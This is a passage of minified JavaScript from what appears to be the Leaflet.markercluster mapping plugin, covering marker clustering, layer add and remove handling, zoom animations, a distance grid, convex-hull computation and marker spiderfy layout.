L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var t,e=this.getAllChildMarkers(null,!0),i=this._group._map.latLngToLayerPoint(this._latlng);this._group._unspiderfy(),this._group._spiderfied=this,e.length>=this._circleSpiralSwitchover?t=this._generatePointsSpiral(e.length,i):(i.y+=10,t=this._generatePointsCircle(e.length,i)),this._animationSpiderfy(e,t)}},unspiderfy:function(t){this._group._inZoomAnimation||(this._animationUnspiderfy(t),this._group._spiderfied=null)},_generatePointsCircle:function(t,e){var i,n,r=this._group.options.spiderfyDistanceMultiplier*this._circleFootSeparation*(2+t)/this._2PI,o=this._2PI/t,s=[];for(r=Math.max(r,35),s.length=t,i=0;t>i;i++)n=this._circleStartAngle+i*o,s[i]=new L.Point(e.x+r*Math.cos(n),e.y+r*Math.sin(n))._round();return s},_generatePointsSpiral:function(t,e){var i,n=this._group.options.spiderfyDistanceMultiplier,r=n*this._spiralLengthStart,o=n*this._spiralFootSeparation,s=n*this._spiralLengthFactor*this._2PI,a=0,l=[];for(l.length=t,i=t;i>=0;i--)t>i&&(l[i]=new L.Point(e.x+r*Math.cos(a),e.y+r*Math.sin(a))._round()),r+=s/(a+=o/r+5e-4*i);return l},_noanimationUnspiderfy:function(){var t,e,i=this._group,n=i._map,r=i._featureGroup,o=this.getAllChildMarkers(null,!0);for(i._ignoreMove=!0,this.setOpacity(1),e=o.length-1;e>=0;e--)t=o[e],r.removeLayer(t),t._preSpiderfyLatlng&&(t.setLatLng(t._preSpiderfyLatlng),delete t._preSpiderfyLatlng),t.setZIndexOffset&&t.setZIndexOffset(0),t._spiderLeg&&(n.removeLayer(t._spiderLeg),delete t._spiderLeg);i.fire("unspiderfied",{cluster:this,markers:o}),i._ignoreMove=!1,i._spiderfied=null}}),L.MarkerClusterNonAnimated=L.MarkerCluster.extend({_animationSpiderfy:function(t,e){var i,n,r,o,s=this._group,a=s._map,l=s._featureGroup,u=this._group.options.spiderLegPolylineOptions;for(s._ignoreMove=!0,i=0;i<t.length;i++)o=a.layerPointToLatLng(e[i]),n=t[i],r=new L.Polyline([this._latlng,o],u),a.addLayer(r),n._spiderLeg=r,n._preSpiderfyLatlng=n._latlng,n.setLatLng(o),n.setZIndexOffset&&n.setZIndexOffset(1e6),l.addLayer(n);this.setOpacity(.3),s._ignoreMove=!1,s.fire("spiderfied",{cluster:this,markers:t})},_animationUnspiderfy:function(){this._noanimationUnspiderfy()}}),L.MarkerCluster.include({_animationSpiderfy:function(t,e){var i,n,r,o,s,a,l=this,u=this._group,c=u._map,h=u._featureGroup,d=this._latlng,p=c.latLngToLayerPoint(d),f=L.Path.SVG,m=L.extend({},this._group.options.spiderLegPolylineOptions),g=m.opacity;for(void 0===g&&(g=L.MarkerClusterGroup.prototype.options.spiderLegPolylineOptions.opacity),f?(m.opacity=0,m.className=(m.className||"")+" leaflet-cluster-spider-leg"):m.opacity=g,u._ignoreMove=!0,i=0;i<t.length;i++)n=t[i],a=c.layerPointToLatLng(e[i]),r=new L.Polyline([d,a],m),c.addLayer(r),n._spiderLeg=r,f&&(s=(o=r._path).getTotalLength()+.1,o.style.strokeDasharray=s,o.style.strokeDashoffset=s),n.setZIndexOffset&&n.setZIndexOffset(1e6),n.clusterHide&&n.clusterHide(),h.addLayer(n),n._setPos&&n._setPos(p);for(u._forceLayout(),u._animationStart(),i=t.length-1;i>=0;i--)a=c.layerPointToLatLng(e[i]),(n=t[i])._preSpiderfyLatlng=n._latlng,n.setLatLng(a),n.clusterShow&&n.clusterShow(),f&&((o=(r=n._spiderLeg)._path).style.strokeDashoffset=0,r.setStyle({opacity:g}));this.setOpacity(.3),u._ignoreMove=!1,setTimeout((function(){u._animationEnd(),u.fire("spiderfied",{cluster:l,markers:t})}),200)},_animationUnspiderfy:function(t){var 